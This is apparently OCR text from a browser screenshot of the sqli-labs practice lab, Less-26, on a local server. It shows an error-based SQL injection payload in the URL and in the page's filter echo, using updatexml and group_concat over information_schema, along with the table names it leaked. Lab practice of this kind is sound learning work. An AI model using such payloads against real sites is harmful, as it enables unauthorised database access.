 不安全 10.174.78.147/sqli-labs-master/sqli-labs-master/Less-26/index.php?id=%27%20||%20updatexml(1,%20concat(0x7e,%20(select(group_concat(table_name))from%20(...
4
ChatGPT Aizex Panel Edge记录导谷歌 -... Lenovo Support Linux命令大全(手册... CTF Wiki Lenovo linux All Kali Tools | Kali... CSDN - 专业开发者... Welcome :: Damn... » 所有书签
将 Google Chrome 设为默认浏览器，并将其固定到任务栏 设为默认
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\phpstudy_pro\WWW\sqli-labs-master\sqli-labs-master\Less-26\index.php on line 36
XPATH syntax error: '~emails,referers,uagents,users'
SQLI DUMB SERIES-26
All Your Spaces
and
Comments belong to us.
nt: Your Input is Filtered with following result: '||updatexml(1,concat(0x7e,(select(group_concat(table_name))from(information_schema.tables)where(table_schema='security'))),1)||''='